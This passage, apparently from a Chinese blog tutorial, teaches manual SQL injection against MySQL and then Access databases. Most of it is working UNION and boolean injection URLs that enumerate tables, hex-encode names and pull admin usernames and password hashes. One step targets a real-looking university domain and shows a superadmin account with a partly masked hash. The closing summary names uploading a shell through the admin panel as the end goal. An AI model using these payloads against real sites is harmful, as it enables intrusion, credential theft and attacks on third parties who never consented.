
8,查出当前库中的所有表名,这里有个坑,不知道是不是group_concat()对查询结果有长度限制的问题,还是目标网站的什么原因,个人感觉应该是有限制(就像oracle中的wm_concat亦是如此),导致group_concat查出来的结果不全,如果表比较少,可能还没什么问题,假如有个一两百张表的情况下,用它就只能看到一部分,所以实际测试中,并不推荐group_concat()[顺便提醒大家一句,不要过于相信网上的一些文章,其实有很多人自己都没深入搞清楚,经常是以讹传讹,一定要多自己尝试,这样出来的东西,才能走心],很显然,这里就出现了这样的问题1
https://www.vuln.com/md_materia_profile_view.php?viewid=2' and 12=124 UNION SELECT 1,2,3,4,5,6,group_concat(table_name),8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28 from information_schema.tables where table_schema=database() --+-

9,所以,下面我就换成limit了,个人觉得用limit还是非常靠谱的,就执行效率来讲,个人觉得相比group_concat()要高一点的,虽然,用limit可能稍微要费点儿劲,不过还好我们有burpsuite帮忙,另外,有时候直接使用database()可能不太好使,可以把它换成上面database()的结果,然后hex一下基本就可以了1
https://www.vuln.com/md_materia_profile_view.php?viewid=2' and 12=124 UNION SELECT 1,2,3,4,5,6,table_name,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28 from information_schema.tables where table_schema=database() limit 0,1 --+-

10,当burpsuite跑到第142张表时,我们发现,这正是我们想要的网站管理表,表名为 ‘tbl_webmaster’1
https://www.vuln.com/md_materia_profile_view.php?viewid=2' and 12=124 UNION SELECT 1,2,3,4,5,6,table_name,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28 from information_schema.tables where table_schema=database() limit 141,1 --+-


11,既然管理表找到了,接着把该表中的所有字段名查出来就可以了,为了避免单引号的问题,我们还是要把该表名先hex下,另外,这里依然是用limit,查询过程中我们发现第四个字段是username(管理员用户名),第五个字段是password(管理员密码)1
https://www.vuln.com/md_materia_profile_view.php?viewid=2' and 12=124 UNION SELECT 1,2,3,4,5,6,column_name,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28 from information_schema.columns where table_name=0x74626c5f7765626d6173746572 limit 3,1 --+-
1 | https://www.vuln.com/md_materia_profile_view.php?viewid=2' and 12=124 UNION SELECT 1,2,3,4,5,6,column_name,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28 from information_schema.columns where table_name=0x74626c5f7765626d6173746572 limit 4,1 --+- |

12,现在用户密码字段都有了,直接把用户名和对应的密码hash都查出来即可,如下,防止有多个网站管理员,记得带上limit1
https://www.homoeopathyuniversity.org/md_materia_profile_view.php?viewid=2' and 12=124 UNION SELECT 1,2,3,4,username,6,password,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28 from tbl_webmaster limit 0,1 --+-

13,最后查出来的账号和密码hash如下:1
superadmin : e10adc3949ba59abbe56e057f*******
一点小结:
关于mysql的常规注入,其实整个流程非常的简单,无非就是’查权限,查路径,查库,查表,查字段,查数据,找到后台登陆传shell’,就其本身来讲并没有多少实质的技术含量在里面,这里纯粹只是为了让大家熟练mysql手工注入,加深对mysql注入的理解,这样万一以后遇到一些比较畸形的注入点,工具罢工,我们手工还依然可以上
Sql注入入门 之 Access常规注入 [ Union方式 ]
0x01 用于演示的常规 access 实例注入点,如下,可以看到,正常情况下的页面是这样的:1
http://www.vlun.com/dauphin-island-vacation-rentals-details.asp?id=240

0x02 尝试 ’ 干扰后,数据库如期报错,其实在错误里面就已经说的很清楚了,是access的数据库,错误的原因是多了个单引号导致的,既是如此,则证明我们的单引号刚刚已被带入了正常查询,这也正是我们想要看到的效果1
http://www.vlun.com/dauphin-island-vacation-rentals-details.asp?id=240'

0x03 再次确认是否真的存在注入,我们观察到,条件为真时页面返回正常1
http://www.vlun.com/dauphin-island-vacation-rentals-details.asp?id=240 and 1=1

0x04 条件为假时页面返回错误,确认无疑,这是个标标准准的access数字型注入点,紧接着我们就可以开始正常查询各种数据了,关于注入access,暂时也看到没什么特别好的办法,表名字段名只能硬猜1
http://www.vlun.com/dauphin-island-vacation-rentals-details.asp?id=240 and 1=112


0x05 首先,尝试猜管理表名,当然,这中间肯定还尝试了很多其它可能的管理表名,比如,admin,login,admin_user等等……直到我们尝试到users表时页面才返回正常,说明该表存在1
http://www.vlun.com/dauphin-island-vacation-rentals-details.asp?id=240 and exists(select * from users)

0x06 有了管理表名,接着就该猜该表中对应的用户和密码字段名了,当我们尝试 username 字段时,页面返回正常,说明该字段名存在1
http://www.vlun.com/dauphin-island-vacation-rentals-details.asp?id=240 and exists(select username from users)
